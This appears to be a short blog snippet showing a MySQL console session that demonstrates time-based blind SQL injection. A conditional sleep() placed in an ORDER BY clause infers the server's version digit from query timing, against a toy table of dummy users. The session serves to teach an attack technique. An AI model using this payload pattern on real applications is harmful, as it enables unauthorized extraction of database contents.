 [mysql> select * from users order by id,if((substr(version(),1,1)=5),sleep(1),0);
+----+--------+----------+------+-----------+
| id | name   | pass     | age  | area      |
+----+--------+----------+------+-----------+
|  1 | test1  | 123456   |   18 | beijing   |
|  2 | test2  | 543210   |   20 | shanghai  |
|  3 | user1  | qwer1234 |   28 | guangzhou |
|  4 | aduser | 123456   |   10 | beijing   |
+----+--------+----------+------+-----------+
4 rows in set (0.00 sec)
[mysql> select * from users order by id,if((substr(version(),1,1)=8),sleep(1),0);
+----+--------+----------+------+-----------+
| id | name   | pass     | age  | area      |
+----+--------+----------+------+-----------+
|  1 | test1  | 123456   |   18 | beijing   |
|  2 | test2  | 543210   |   20 | shanghai  |
|  3 | user1  | qwer1234 |   28 | guangzhou |
|  4 | aduser | 123456   |   10 | beijing   |
+----+--------+----------+------+-----------+
4 rows in set (4.01 sec)
[mysql> select version()
[    -> ;
+-----------+
| version() |
+-----------+
| 8.0.31    |
+-----------+
1 row in set (0.00 sec)
X的碎碎念